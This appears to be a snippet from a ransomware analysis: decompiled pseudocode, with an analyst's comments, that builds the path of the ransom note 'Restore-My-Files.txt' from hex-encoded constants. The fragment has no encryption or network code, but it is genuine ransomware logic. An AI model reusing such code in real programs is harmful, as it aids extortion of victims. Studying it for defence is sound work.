 PathRemoveFileSpecW_0 = PathRemoveFileSpecW;
LABEL_367:
PathRemoveFileSpecW(ransom_note_path); // Removes the trailing file name and backslash from a path, if they are present.
v234 = 0;
v324[0] = 0x52005C;
v235 = ransom_note_path;
v324[1] = 0x730065;
v324[2] = 0x6F0074;
v324[3] = 0x650072;
v324[4] = &loc_4D002C + 1; // \\Restore-My-Files.txt
v324[5] = 0x2D0079;
v324[6] = 0x690046;
v324[7] = 0x65006C;
v324[8] = 0x2E0073;
v324[9] = 0x780074;
for ( v324[0xA] = 0x74; *v235; ++v234 )
++v235;
if ( (v234 + 0x16) > 0x104 )
return 1;
w_mem_copy(&ransom_note_path[v234], v324, 0x2C);